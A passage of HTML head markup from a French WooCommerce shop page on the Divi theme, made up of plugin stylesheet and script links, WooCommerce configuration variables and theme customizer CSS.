--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%231e73be' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");
--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23d89000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://atelierhellojune.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='WCPAY_EXPRESS_CHECKOUT_ECE-css' href='https://atelierhellojune.com/wp-content/plugins/woocommerce-payments/dist/express-checkout.css?ver=10.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css-css' href='https://atelierhellojune.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/jquery-ui-timepicker.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://atelierhellojune.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/select2.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='epofw-public-css-css' href='https://atelierhellojune.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/epofw-public.min.css?ver=4.3' type='text/css' media='' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://atelierhellojune.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/jquery-ui.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://atelierhellojune.com/wp-admin/css/color-picker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stripe_styles-css' href='https://atelierhellojune.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=9.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://atelierhellojune.com/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<script src='//atelierhellojune.com/wp-content/cache/wpfc-minified/m7zcw3y2/20kco.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://atelierhellojune.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://atelierhellojune.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script src='//atelierhellojune.com/wp-content/cache/wpfc-minified/9925wyt9/20kco.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://atelierhellojune.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://atelierhellojune.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src='//atelierhellojune.com/wp-content/cache/wpfc-minified/8a60c8if/20w4d.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://atelierhellojune.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://atelierhellojune.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.6" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://atelierhellojune.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.6" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://atelierhellojune.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://atelierhellojune.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script src='//atelierhellojune.com/wp-content/cache/wpfc-minified/9m00s5qt/20w4d.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://atelierhellojune.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://atelierhellojune.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script src='//atelierhellojune.com/wp-content/cache/wpfc-minified/l28gxjl2/20kco.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://atelierhellojune.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://atelierhellojune.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-tokenization-form-js-extra">
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"1","is_logged_in":""};
//# sourceURL=woocommerce-tokenization-form-js-extra
/* ]]> */
</script>
<script src='//atelierhellojune.com/wp-content/cache/wpfc-minified/9mdksvwt/20w4d.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://atelierhellojune.com/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=10.3.6" id="woocommerce-tokenization-form-js"></script> -->
<link rel="https://api.w.org/" href="https://atelierhellojune.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atelierhellojune.com/wp-json/wp/v2/product/2857" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atelierhellojune.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
<link rel='shortlink' href='https://atelierhellojune.com/?p=2857' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<link rel="icon" href="https://atelierhellojune.com/wp-content/uploads/2023/11/cropped-logo-soleil-orange-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://atelierhellojune.com/wp-content/uploads/2023/11/cropped-logo-soleil-orange-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://atelierhellojune.com/wp-content/uploads/2023/11/cropped-logo-soleil-orange-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://atelierhellojune.com/wp-content/uploads/2023/11/cropped-logo-soleil-orange-270x270.jpg" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}body{color:rgba(103,115,175,0.3)}h1,h2,h3,h4,h5,h6{color:#6773af}body{line-height:1.2em}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#6773af!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#6773af}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#6773af}.footer-widget h4{color:#6773af}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#6773af}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#6773af}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1582px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1742px}a{color:#6773af}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#fcfcfc}.et_secondary_nav_enabled #page-container #top-header{background-color:#6773af!important}#et-secondary-nav li ul{background-color:#6773af}#et-secondary-nav li ul{background-color:#fcfcfc}#top-header,#top-header a{color:#6773af}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#6773af}.et_search_form_container input::-moz-placeholder{color:#6773af}.et_search_form_container input::-webkit-input-placeholder{color:#6773af}.et_search_form_container input:-ms-input-placeholder{color:#6773af}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:13px;font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;letter-spacing:1px}#top-menu li a{font-size:20px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:20px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;letter-spacing:2px}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;letter-spacing:2px}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;letter-spacing:2px}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;letter-spacing:2px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#6773af}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button{font-size:15px}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,body .et_pb_button:after{content:'';font-size:15px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{border-radius:25px}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{border-radius:25px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{line-height:1.4em}@media only screen and (min-width:981px){.et_pb_row{padding:1% 0}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:18px}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:57px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:57px}.et_header_style_split .centered-inline-logo-wrap{width:114px;margin:-114px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:114px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:114px}.et_header_style_centered #top-menu>li>a{padding-bottom:21px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:48px 0 48px 0!important}.et_header_style_centered #main-header .logo_container{height:114px}.et_header_style_centered #logo{max-height:66%}.et_pb_svg_logo.et_header_style_centered #logo{height:66%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:20.52px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:42px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:42px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:84px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:84px;margin:-84px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:84px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:84px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:33px 0 33px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#ffffff!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#ffffff}.et-fixed-header #top-menu li a{font-size:16px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#6773af!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#6773af!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#6773af!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#6773af!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#6773af!important}.et-fixed-header#top-header a{color:#6773af}}@media only screen and (min-width:1977px){.et_pb_row{padding:19px 0}.et_pb_section{padding:79px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:59px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:44px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:37px}h3{font-size:32px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:26px}h5{font-size:23px}h6{font-size:20px}.et_pb_slide_description .et_pb_slide_title{font-size:67px}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:23px}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:rgba(201,129,118,0.6)}.et_close_search_field:after{color:rgba(201,129,118,0.6)!important}.et_search_form_container input::-moz-placeholder{color:rgba(201,129,118,0.6)}.et_search_form_container input::-webkit-input-placeholder{color:rgba(201,129,118,0.6)}.et_search_form_container input:-ms-input-placeholder{color:rgba(201,129,118,0.6)}h1{font-size:35px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:30px}h3{font-size:25px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:21px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:53px}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:18px}h5{font-size:18px}h6{font-size:16px}}@media only screen and (max-width:767px){body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:15px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:17px}h1{font-size:39px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:33px}h3{font-size:28px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:23px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:59px}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:20px}h5{font-size:20px}h6{font-size:18px}.et_pb_section{padding:53px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}.et_pb_row,.et_pb_column .et_pb_row_inner{padding:0px 0}}	h1,h2,h3,h4,h5,h6{font-family:'Caviar dreams',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Caviar dreams',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Caviar dreams',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Quicksand',Helvetica,Arial,Lucida,sans-serif}body #page-container #sidebar{width:24%}body #page-container #left-area{width:76%}.et_right_sidebar #main-content .container:before{right:24%!important}.et_left_sidebar #main-content .container:before{left:24%!important}.sept-colonnes{width:12%;float:left}a{text-decoration:none}.agencement8colonnes{width:12.5%;float:left}.woo-variation-swatches .variable-items-wrapper{justify-content:space-around!important}#pl-picker-modal{z-index:99999!important}</style><!-- <link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://atelierhellojune.com/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=10.2.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://atelierhellojune.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//atelierhellojune.com/wp-content/cache/wpfc-minified/3qrb0x4/20w4d.css" media="all"/>
</head>
